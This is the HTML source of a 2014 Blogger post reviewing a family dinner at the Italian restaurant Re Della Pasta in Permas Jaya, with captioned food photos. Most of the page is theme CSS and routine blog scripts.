/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1023px) {
#nav1, #nav {
display: none;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #fff;
background: #404040;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#main-wrapper {
padding: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.block-image .thumb img {
object-fit:cover;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
.tm-menu {
height: auto;
text-align: center;
padding-bottom: 10px;
}
.tm-menu.makesticking {
padding:0;
}
.makesticking #searchform {
display: none;
}
#menu {
text-align: center;
}
.tm-menu .selectnav {
display: inline-block;
margin: 10px 0 0;
max-width: 100%;
box-sizing: border-box;
}
#searchform {
float: none;
width: 100%;
clear: both;
overflow: hidden;
position: static;
}
#searchform fieldset {
float: none;
}
#s {
float: left;
text-align: left;
display: block;
width: 100%;
border:0;
padding-right: 30px;
box-sizing: border-box;
}
#searchform .sbutton {
position: absolute;
right: 0;
}
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
.block-image .thumb img {
height:250px;
}
#meta-post i {
margin-left: 5px;
margin-right: 5px;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.item .post-header {
border-width: 1px 1px 0;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.related li {
display: block;
float: none;
width: 100%;
padding-right: 0;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
.comments .comments-content .comment-replies {
margin-left:0px
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 350;
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/h350-w750-c/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/maxresdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHzGluybSMxJnnVsMiImi3kWgjuK44HVIpSSF3aqu5qxcp41lMuq7fZlnYabVCOFfm-TfG9tBoTWK9PiYmv0iyISRC1b32WGZ5jcL70Jbdi9UW0PWMop55k7sbeMgx94-UE00yTPw6P-4/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5232759223373390396&amp;zx=1fbb74c9-640a-4030-9ab8-fb606c92a84a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5232759223373390396&amp;zx=1fbb74c9-640a-4030-9ab8-fb606c92a84a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5764582777920328 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 7;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">


<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='tm-menu' id='stickymenu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://blisspeace.blogspot.com/'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Top visitors of the Month (coming soon)</a></li>
</ul>
</div>
</div></div>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://blisspeace.blogspot.com/'>.....times of refreshing.....</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>23.7.14</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

     <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOQwJYuh-a7VqPhjo2z4ZsRNtI_8ElsHsMiXhA3EnjnryVcJWeBuYLB8iPE6q3ipOV8UlalBe4m87T6NaPNGcWJWWuzIMb78V3MjsGldvElZuzDF914yY0KAHPRZoAgWtL6iwvASJ_IGoz/s1600/C360_2014-07-13-19-04-58-979.jpg' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='12:00 AM' itemprop='datePublished'/>
<meta content='2014-07-22T16:23:37Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
<meta content='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png' itemprop='url'/>
<meta content='300' itemprop='width'/>
<meta content='200' itemprop='height'/>
</div>
<meta content='.....times of refreshing.....' itemprop='name'/>
</div>
<div class='post-header'>
<div class='top-image'>
<a class='post-thumb' href='http://blisspeace.blogspot.com/2014/07/re-della-pasta.html' title='Re Della Pasta ....'>
<img alt='Re Della Pasta ....' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOQwJYuh-a7VqPhjo2z4ZsRNtI_8ElsHsMiXhA3EnjnryVcJWeBuYLB8iPE6q3ipOV8UlalBe4m87T6NaPNGcWJWWuzIMb78V3MjsGldvElZuzDF914yY0KAHPRZoAgWtL6iwvASJ_IGoz/s1600/C360_2014-07-13-19-04-58-979.jpg' title='Re Della Pasta ....'/>
</a>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Re Della Pasta ....
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='auth-meta' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/14077277168519458783' rel='author' title='ChrisAu'>
<span itemprop='name'>ChrisAu</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2014-07-23T00:00:00+08:00'>12:00&#8239;AM</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='http://blisspeace.blogspot.com/search/label/Permas%20Jaya?max-results=5' rel='tag nofollow'>Permas Jaya</a>
<b>,</b>
<a href='http://blisspeace.blogspot.com/search/label/Re%20Della%20Pasta?max-results=5' rel='tag nofollow'>Re Della Pasta</a>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='http://blisspeace.blogspot.com/2014/07/re-della-pasta.html#comment-form'><span>
30</span> Comments</a></span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7058360412513425420' itemprop='articleBody'>
<meta content=' That was one typical Sunday evening where I didn&#39;t know where to bring my family for dinner after fetching my kid from school. Sometime...' name='twitter:description'/>
<div id='adsense-content' style='display: inline-block;float: left;margin:0 15px 15px 0px'>
<a href='#'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
</a>
</div>
<div id='adsense-target'><div class="separator" style="clear: both; text-align: left;">
That was one typical Sunday evening where I didn't know where to bring my family for dinner after fetching my kid from school. Sometimes, it's rather difficult to make a choice when dining out and I also need to get the 'democratic' votes from everyone , on the choice of makan places they preferred...LOL.No dictatorship here else the kids won't eat!! Of course, when I am in Singapore alone, I can just settled for a simple meal like what you saw in my previous posts....</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Seeing that we seldom dined at this place as well as we passed by it on the way home, we decided to try out the Italian restaurant, Rel Della Pasta. It was quite high class inside and the food was not affordable too. I thought of trying out the steak but I thought I leave it on a special day.</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOQwJYuh-a7VqPhjo2z4ZsRNtI_8ElsHsMiXhA3EnjnryVcJWeBuYLB8iPE6q3ipOV8UlalBe4m87T6NaPNGcWJWWuzIMb78V3MjsGldvElZuzDF914yY0KAHPRZoAgWtL6iwvASJ_IGoz/s1600/C360_2014-07-13-19-04-58-979.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOQwJYuh-a7VqPhjo2z4ZsRNtI_8ElsHsMiXhA3EnjnryVcJWeBuYLB8iPE6q3ipOV8UlalBe4m87T6NaPNGcWJWWuzIMb78V3MjsGldvElZuzDF914yY0KAHPRZoAgWtL6iwvASJ_IGoz/s1600/C360_2014-07-13-19-04-58-979.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Garlic buns for appetiser</td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhB6iRCaIsiBmgmSgove6X2byjsrGztDAI28JR91U6eq5opqJXLjlU58PInCrk_kn1fJqZG-QMOmUAvKOcwcs-jsZLhujzHq6sEofiTIpKablIvJbTZ0B-qeXpIOfQ1LrQwYgrjPWhASloi/s1600/C360_2014-07-13-19-19-35-436.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhB6iRCaIsiBmgmSgove6X2byjsrGztDAI28JR91U6eq5opqJXLjlU58PInCrk_kn1fJqZG-QMOmUAvKOcwcs-jsZLhujzHq6sEofiTIpKablIvJbTZ0B-qeXpIOfQ1LrQwYgrjPWhASloi/s1600/C360_2014-07-13-19-19-35-436.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Chicken Aglio Olio for my boy</td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfQ5qS8tmnkRJUS4l0bjGvznTmtpKDDKBYuykCCF0zROVYN15NykEAMq9TpTd6S2kg4ELHkNMJwlpi9zbX0jWRsE5I9O8phpCkOyMVUoJsg9vMH3IL4rTKXymVnitIQHo1BP9UYbP9RB9Y/s1600/C360_2014-07-13-19-25-41-762.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfQ5qS8tmnkRJUS4l0bjGvznTmtpKDDKBYuykCCF0zROVYN15NykEAMq9TpTd6S2kg4ELHkNMJwlpi9zbX0jWRsE5I9O8phpCkOyMVUoJsg9vMH3IL4rTKXymVnitIQHo1BP9UYbP9RB9Y/s1600/C360_2014-07-13-19-25-41-762.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">I had a Chicken Cordon Bleu</td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmtkT8ONj_Khyphenhyphen-PdUDbYkbLp2i5gbtU7-pY_tVUIMjSpqkmWsQmKM2lwNRvNAJ8zNMo_n5BYcBmLOg-HeJOAyy8NmwfKH2UgaR-m_ysfaC-96T0lKQo2igOSh8LIYL2dp_X21eqJiM2am6/s1600/C360_2014-07-13-19-28-52-209.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmtkT8ONj_Khyphenhyphen-PdUDbYkbLp2i5gbtU7-pY_tVUIMjSpqkmWsQmKM2lwNRvNAJ8zNMo_n5BYcBmLOg-HeJOAyy8NmwfKH2UgaR-m_ysfaC-96T0lKQo2igOSh8LIYL2dp_X21eqJiM2am6/s1600/C360_2014-07-13-19-28-52-209.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Fish and Chips to share between my wifey and little princess</td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTkg5fs792Z8gt7u37wsMC2lYQBPPTkjxXih5BRVCf4RrgDnFEE2VPhQht2ItlKoHgHPbPNHecj_oabe9_F37-8Uz-u5RQEPx4CCPOb0qcTbdKnDR4be9P_cHdg87Bb-202_TqmLzSVoXX/s1600/C360_2014-07-13-19-50-43-068.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTkg5fs792Z8gt7u37wsMC2lYQBPPTkjxXih5BRVCf4RrgDnFEE2VPhQht2ItlKoHgHPbPNHecj_oabe9_F37-8Uz-u5RQEPx4CCPOb0qcTbdKnDR4be9P_cHdg87Bb-202_TqmLzSVoXX/s1600/C360_2014-07-13-19-50-43-068.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">And, a complimentary Apple vinegar for us</td></tr>
</tbody></table>
Overall, the food was good and the portion was big. My kids really enjoyed the food and it reminded us back during our last holiday in the Italian Cruise liner. I also like the service which was very pleasant. I will probably come here again during some special days, like birthdays. :)</div>
<script type='text/javascript'>
function insertAfter(addition,target) {
var parent = target.parentNode;
if (parent.lastChild == target) {
parent.appendChild(addition); 
} else {
parent.insertBefore(addition,target.nextSibling);
}
}
var adscont = document.getElementById("adsense-content");
var target = document.getElementById("adsense-target");
var linebreak = target.getElementsByTagName("br");
if (linebreak.length > 0){
insertAfter(adscont,linebreak[0]);
}
</script>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
